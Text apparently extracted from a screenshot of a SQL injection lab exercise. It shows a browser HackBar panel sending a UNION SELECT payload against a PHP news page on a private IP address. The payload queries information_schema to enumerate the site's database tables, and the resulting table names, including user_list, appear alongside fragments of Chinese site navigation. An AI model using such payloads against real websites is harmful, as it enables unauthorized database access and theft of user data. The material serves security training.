 192.168.100.250/index.php?news=show&id=19 union select 1,2,3,(select group_concat(table_name) from information_schema.tables where table_schema=database()),5,6,7,8
php
首页 · 登录 · 注册
discuss_list,hot_cai_list,hot_zan_list,news_list,user_list
作者：5 / 时间：9
热度：2 / 阅读数：8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
http://192.168.100.250/index.php?news=show&id=19 union select 1,2,3,(select group_concat(table_name) from information_schema.tables where table_schema=database()),5,6,7,8,9
Split URL
Execute
Post data Referer User Agent Cookies Clear All